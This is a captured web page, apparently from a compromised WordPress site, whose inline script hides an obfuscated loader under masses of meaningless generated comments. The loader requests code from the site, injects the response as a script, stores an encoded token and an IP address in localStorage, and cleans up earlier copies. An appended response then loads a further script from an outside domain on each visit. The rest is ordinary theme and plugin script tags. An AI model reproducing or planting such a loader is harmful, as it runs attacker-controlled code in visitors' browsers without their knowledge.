// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"LZ8NMRCjuaBhycStqebAiVVKUEprWTBWOFlEREE1ZGQyRDhKMGc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.217.114.55"},"expires":1768950896};localStorage.setItem('miniapplicationtion_fasttypescriptless255185045076c24e56ba7a55392186c8',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.focusmo.it/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.7" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://www.focusmo.it/wp-admin/admin-ajax.php","blog_sticky_sidebar":""};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.7" id="digiqole-script-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":true,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.focusmo.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.focusmo.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.focusmo.it/?qxiqin=56x5
body_size: 39
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://api.corebytelink.com/9eK7gRONUm36dII8",1768961268,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();